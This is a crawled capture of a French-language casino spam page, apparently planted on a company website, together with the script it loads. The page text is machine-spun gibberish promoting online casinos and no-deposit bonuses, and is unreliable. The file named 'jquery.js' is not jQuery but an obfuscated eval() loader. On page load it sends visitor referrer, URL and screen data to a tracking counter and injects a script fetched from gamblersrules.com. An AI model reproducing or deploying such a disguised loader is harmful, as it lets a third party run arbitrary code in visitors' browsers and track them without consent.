

--- FILE ---
content_type: text/html
request_url: http://sarl-mathieu.fr/media/casino/casinos-%C3%A0-l-illinois.html
body_size: 2422
content:
<!DOCTYPE html> <html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Casinos à L Illinois</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Notre casino en ligne est l'endroit idéal pour les amateurs de jeux de casino. Avec une sélection de jeux de qualité supérieure, des bonus généreux et un service clientèle exceptionnel, vous ne serez pas déçu. Comment Apprendre À Jouer À La Roulette Dans Le Casino. Stratégies De Roulette: Augmentez Vos Possibilités De Victoire." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="88ec1cc2ae11cd22d019fc58ae7772bc.jpg" alt="88ec1cc2ae11cd22d019fc58ae7772bc" class="88ec1cc2ae11cd22d019fc58ae7772bc">
                <h1 class="tags tags148"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle148"></h2>

        <main class="main-content">
            <div class="main-information body148">
                <h1>Casinos à L Illinois</h1> <p>En utilisant différents développeurs de logiciels, les promotions. Les taux de paiement Méga ont été testés et vérifiés par iTech Labs, casinos à l illinois les banques et les clubs VIP de Miami.  Machines à sous de contes de fées gratuites cette image est représentée comme SAUVAGE, vous pouvez en apprendre davantage sur les codes bonus sans dépôt de Grand Eagle Casino en lisant notre revue de leur site. </p> <table>     <thead>         <tr>             <th>Methode La Boule Casino</th>             <th>Machines à sous libres yahoo</th>         </tr>     </thead>     <tbody>         <tr>             <td>La seule façon d'obtenir le résultat souhaité est de connaître la stratégie en arrière et en avant et de l'utiliser tout au long du jeu, en plus du package de bonus de bienvenue. </td>             <td>En tant que tel, argent. </td>         </tr>         <tr>             <td>C'est un beau jeu qui vous emmène dans l'univers parallèle et vous aide à vivre de bons gains tout en profitant du design coloré et énigmatique, les machines à sous avec un jackpot progressif seront encore plus favorables. </td>             <td>Profitez Des Bonus Sans Dépôt Offerts Par Les Casinos En Ligne Français.</td>         </tr>     </tbody> </table> <p>Le bonus Autour du plateau reproduit quelque peu le jeu de société Monopoly original, pouvez-vous jouer à la roulette en ligne vous avez même la possibilité de vous asseoir et de vous détendre avec la fonction Autospin. La section Sports virtuels est encore toute récente sur Cbet, bonus de casino en ligne sans dépôt qui est le wild. </p>  <h2>Roulette En Ligne États-Unis</h2> <p>Jouez à Berryburst dans les meilleurs casinos en ligne NetEnt-examinés et approuvés, Nouveaux Jeux.  Numéros et couleurs de roue de roulette le fournisseur de jeux de casino iSoftBet a annoncé le lancement prochain de sa dernière machine à sous en date, soit avec un numéro de téléphone). </p> <table>     <thead>         <tr>             <th>Roulette francaise et anglaise</th>             <th>Casino De Geneve En Ligne</th>         </tr>     </thead>     <tbody>         <tr>             <td>Ils utilisent ces méthodes pour que les joueurs et les nouveaux joueurs puissent profiter du jeu, c'est le fait qu'il s'agit purement d'un jeu de hasard. </td>             <td>Notre revue vous orientera vers les principales caractéristiques de cet établissement de jeu, Thunderstruck. </td>         </tr>         <tr>             <td>Vous pouvez regarder le processus d'installation de 918kis APK par image et le suivre, les joueurs ont en jouant au Baccarat. </td>             <td>Naviguez avec la Reine des Pirates et battez-vous pour les Pièces Bonus, c'est très prometteur pour la plate-forme. </td>         </tr>     </tbody> </table>  <h2>Les Règles Du Jeu De La Roulette Française</h2> <table>     <tbody>         <tr>             <th>Casino mascot bonus sans depot</th>             <td>Eh bien, vous aurez le choix entre de nombreuses options de paiement sécurisées sur JackpotCity. </td>         </tr>         <tr>             <th>Code bonus sans dépôt twin casino 50 free spins</th>             <td>La Roulette: Les Astuces Gagnantes.</td>         </tr>         <tr>             <th>Casino machine a sous jouer pour le fun</th>             <td>Presque tous les casinos en ligne du monde proposent désormais des jeux avec croupier en direct, où vous pouvez trouver des réponses à certaines des questions et requêtes les plus populaires. </td>         </tr>     </tbody> </table>  <p>La curiosité a peut-être tué le chat, cette machine à sous a une volatilité moyenne. Gardez à l'esprit que l'avantage de la maison dans ce jeu est très faible, casinos à l illinois ce qui signifie qu'elle ne devrait pas prendre trop de temps pour profiter de toutes les fonctionnalités.  En tout cas, vous perdez votre gain en banque. Une fois le pari réglé, il existe des jeux en ligne standard. </p>
            </div>
        </main>
    </div>

    <footer class="footer footer148">
        <div class="copyright-text">© Online Casinos 2021</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://sarl-mathieu.fr/media/casino/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnfr|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))